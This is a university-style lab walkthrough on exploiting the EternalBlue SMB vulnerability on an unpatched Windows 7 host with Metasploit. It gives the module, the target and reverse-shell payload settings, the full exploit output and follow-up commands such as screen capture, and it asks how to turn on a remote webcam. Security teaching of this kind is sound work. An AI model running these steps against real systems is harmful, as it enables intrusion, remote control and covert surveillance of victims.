EternalBlue Windows 7
In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all windows versions. We will use Metasploit on Kali Linux to make this process a little easier.
This is for educational purposes only, attacking computers or equipment without permission is unethical and is against the law.
With great knowledge comes great responsibility.
- EternalBlue
- Linux
- Security
- Metasploit
- Ethics
Contents
starting up Metasploit
on the Kali VM we are going to open terminal and type the following commands:
service postgresql start msfconsole
hint: the password is student
we are then going to use the following exploit on our machine:
use exploit/windows/smb/ms17_010_eternalblue
once selected we need to fill out some options for this to work:
options
your output should look like this:
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR
identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain
to use for authentication
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target.
we will set these options the in sections below.

Getting the IP address of your Windows 7 Machine
you will need to open command prompt and type:
ipconfig
we are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers)
in this example you can see the ip address is 134.115.148.165

setting the target to attack in Metasploit
in kali linux we now need to set the host to attack (the windows machine)
set rhosts 134.115.148.xxx
this will be the ip address you got earlier, it should output this:
we will now set the payload (the software will will infect the windows 7 machine with) this software will allow us to control the machine remotely
set payload windows/x64/meterpreter/reverse_tcp
you should get this output:
payload => windows/x64/meterpreter/reverse_tcp
we now need to tell metasploit the ip address of our kali linux machine.

getting the ip address in kali linux
open a new terminal window and type this command to get the ip address:
ifconfig
we are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers)
in this example you can see the ip address is 134.115.148.147
setting the local ip in Metasploit
in the terminal window on the kali machine type:
set lhost 134.115.148.xxx
you should get this output:
lhost => 134.115.148.xxx
then set the port:
set lport 4321
you should get this output:
lport => 4321
running the exploit and controlling the windows 7 machine
we are now going to run this exploit and can test out things like watching the screen or turning the webcam on remotely.
in the kali terminal run the exploit:
run
you should get this output:
[*] Started reverse TCP handler on 134.115.148.xxx:4321 [*] 134.115.148.xxx:445 - Connecting to target for exploitation. [+] 134.115.148.xxx:445 - Connection established for exploitation. [+] 134.115.148.xxx:445 - Target OS selected valid for OS indicated by SMB reply [*] 134.115.148.xxx:445 - CORE raw buffer dump (51 bytes) [*] 134.115.148.xxx:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2 [*] 134.115.148.xxx:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard [*] 134.115.148.xxx:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac [*] 134.115.148.xxx:445 - 0x00000030 6b 20 31 k 1 [+] 134.115.148.xxx:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 134.115.148.xxx:445 - Trying exploit with 12 Groom Allocations. [*] 134.115.148.xxx:445 - Sending all but last fragment of exploit packet [*] 134.115.148.xxx:445 - Starting non-paged pool grooming [+] 134.115.148.xxx:445 - Sending SMBv2 buffers [+] 134.115.148.xxx:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 134.115.148.xxx:445 - Sending final SMBv2 buffers. [*] 134.115.148.xxx:445 - Sending last fragment of exploit packet! [*] 134.115.148.xxx:445 - Receiving response from exploit packet [+] 134.115.148.xxx:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 134.115.148.xxx:445 - Sending egg to corrupted connection. [*] 134.115.148.xxx:445 - Triggering free of corrupted buffer. [*] Sending stage (206403 bytes) to 134.115.148.xxx [*] Meterpreter session 1 opened (134.115.148.xxx:4321 -> 134.115.148.xxx:49207) at 2019-03-26 11:01:46 -0500 [+] 134.115.148.xxx:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 134.115.148.xxx:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 134.115.148.xxx:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= meterpreter >
we now have control of the machine and you can try out some commands such as:
sysinfo screenshare mkdir C:/Users/Murdoch/Desktop/1337-hacker ?
hint: to close a current command press control-c
Turning on a remote Webcam
how would you remotely turn on someone's webcam? as your instructor for a webcam to test this with.